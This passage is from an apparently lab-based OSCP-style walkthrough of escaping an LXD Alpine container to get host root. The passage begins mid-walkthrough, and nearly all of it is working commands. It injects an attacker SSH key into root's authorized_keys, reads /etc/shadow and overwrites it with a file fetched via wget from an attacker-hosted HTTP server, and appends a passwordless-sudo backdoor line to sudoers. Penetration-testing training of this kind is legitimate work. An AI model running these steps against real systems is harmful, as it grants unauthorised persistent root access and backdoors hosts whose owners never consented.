
Here I am root, but here is the catch, I am root in the Alpine image, which is running in Docker. We can check this using the hostname command

Here, the hostname is ignite but the victim machine hostname is ip-10-49-128-145
In the OSCP exam, this is not allowed. It is mandatory that we should have access to the host machine's root user. There are multiple ways we can achieve that, and we are going to cover them all
SSH Keys: Write your public key to
/mnt/root/root/.ssh/authorized_keysto gain direct SSH access as root over the network.Shadow File: Read
/mnt/root/etc/shadowto crack the root password offline, or simply generate a new hash and overwrite it.Sudoers: Modify
/mnt/root/etc/sudoersto grant the compromised low-privilege user password-lesssudorights.
Escaping the Container to the Host
Technique 1: Injecting SSH Keys
On Victim Machine
From now on, when we go to
/mnt/root/root, we are actually in/rootof the victim machine.
cd /mnt/root/root
ls -al

Got the .ssh directory
cd .ssh
ls -al

cat authorized_keys

The highlighted text in the authorized_keys file is an SSH restriction block that explicitly prevents direct root login using that specific SSH key. This is a common default configuration on cloud environments like AWS(this VM is hosted on AWS).
We can confirm that from the SSH configuration file.
cat /mnt/root/etc/ssh/sshd_config | grep PermitRootLogin

This setting completely prevents the root user from logging in with a password over SSH. Even if you cracked the root password, the SSH server would reject the login.
A reliable workaround for these password restrictions is to generate a new SSH key pair on the attacker machine using ssh-keygen. By appending the resulting public key directly into the victim's mounted authorized_keys file, we manually authorize our own access. We can then bypass the password prompt entirely and SSH into the target machine as that user by authenticating with our corresponding private key.

Since our earlier deep Nmap scan revealed that the target supports ED25519 keys, we can use ssh-keygen -t ed25519 on our attacker machine to generate a compatible key pair.
On Local Machine
cd ~/.ssh
ssh-keygen -t ed25519
ls -al

cat id_ed25519.pub


Copy the key to /mnt/root/root/.ssh/authorized_keys from the Alpine /bin/sh # prompt.
On Victim Machine
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFFwClSdCU6VOPhDeL9YxB8DnWk6WX2IEsTfaeiazJeH kali@kali' >> /mn
t/root/root/.ssh/authorized_keys

cat authorized_keys
On Local Machine
Since we wrote our public key into root's .ssh directory via the mounted filesystem, we can finally bypass the password restriction and log in as root using our private key.
ssh -i id_ed25519 root@10.49.128.145

I am root now. 🎉🎉
Technique 2: Overwriting the Shadow File
On Victim Machine
In Linux, the /etc/shadow file securely stores the password hashes for all user accounts present on the system.
Let's read the shadow file.
cat /mnt/root/etc/shadow

Here, ! means the root account's password is locked or unset. This completely disables password-based logins for the root user, which is why we must generate a new password hash on our attacker machine and overwrite this ! character to forcefully enable access.
We can use openssl on the victim machine to generate the password hash.
First, exit from the Alpine /bin/sh # prompt by typing the exit command.
openssl passwd 12345

On Local Machine
Copy and paste the whole shadow file to the local machine and replace the ! with the openssl generated hash of 12345.

Save the file named shadow and open a python http server on our local attacker machine.
python -m http.server 80
On Victim Machine
Download the modified shadow file on the victim machine using wget and save it in kay's home directory.
wget http://192.168.159.84/shadow -O shadow
ls -al

Then start the Alpine /bin/sh again.
lxc exec ignite /bin/sh
Got the # prompt.
Copy the shadow file from kay's home directory to /etc/shadow of the victim machine's host os.
cp /mnt/root/home/kay/shadow /mnt/root/etc/shadow
cat /mnt/root/etc/shadow

Then exit from the Alpine /bin/sh # prompt by typing the exit command.
exit
Then switch the user to root and type the password 12345 and it works.
su root

I am root now. 🎉🎉
Technique 3: Modifying the Sudoers File
The /etc/sudoers file acts as the master rulebook for the sudo command in Linux. It defines exactly which users or groups are granted elevated administrative privileges and what specific commands they are permitted to execute.
Appending ALL ALL=(ALL:ALL) NOPASSWD: ALL to the /etc/sudoers file creates a massive privilege escalation backdoor.
Here is a breakdown of exactly what this line does:
ALL(First): Applies to every single user account on the system.ALL=: Applies to commands run from any host or terminal.(ALL:ALL): Allows the commands to be executed as any target user and any target group (including root).NOPASSWD: ALL: Grants the ability to execute any command without ever being prompted for a password.
It will override existing rules, provided you place it at the bottom of the file.
The /etc/sudoers file is parsed sequentially from top to bottom, meaning the last matching rule takes precedence. By appending this line to the very end of the file, it nullifies any earlier, more restrictive configurations. Once written, any compromised low-level account on the machine can simply run sudo su to instantly drop into a root shell without needing a password.
For that first, we check what is written in the sudoers file.
cat /mnt/root/etc/sudoers

The configuration shows that any member of the sudo group can execute any command using sudo, provided they authenticate with their own password.
Here we want to add this line ALL ALL=(ALL:ALL) NOPASSWD: ALL so that any user can run anything with sudo without a password.
echo 'ALL  ALL=(ALL:ALL) NOPASSWD: ALL' >> /mnt/root/etc/sudoers
cat /mnt/root/etc/sudoers
